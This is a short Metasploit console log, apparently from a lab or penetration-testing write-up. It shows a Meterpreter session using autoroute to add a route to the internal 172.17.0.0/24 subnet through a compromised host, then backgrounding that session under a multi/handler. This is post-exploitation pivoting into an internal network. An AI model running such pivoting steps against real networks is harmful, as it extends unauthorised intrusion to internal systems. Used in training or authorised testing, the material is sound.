 meterpreter > run autoroute -s 172.17.0.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 172.17.0.0/255.255.255.0...
[+] Added route to 172.17.0.0/255.255.255.0 via 192.168.6.103
[*] Use the -p option to list all active routes
meterpreter > run autoroute -s 172.17.0.0/24 -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
   Subnet             Netmask            Gateway
   ------             -------            -------
   172.17.0.0         255.255.255.0      Session 2
meterpreter > backgroud
[-] Unknown command: backgroud
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > route print
IPv4 Active Routing Table
=========================
   Subnet             Netmask            Gateway
   ------             -------            -------
   172.17.0.0         255.255.255.0      Session 2